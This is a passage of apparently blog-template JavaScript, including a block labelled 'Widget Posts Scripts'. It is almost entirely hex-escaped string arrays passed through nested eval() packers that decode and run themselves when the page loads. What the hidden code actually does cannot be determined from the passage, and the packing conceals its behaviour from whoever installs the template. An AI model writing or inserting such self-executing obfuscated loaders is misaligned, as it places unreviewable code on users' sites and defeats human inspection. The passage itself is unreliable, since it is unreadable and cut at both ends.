x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\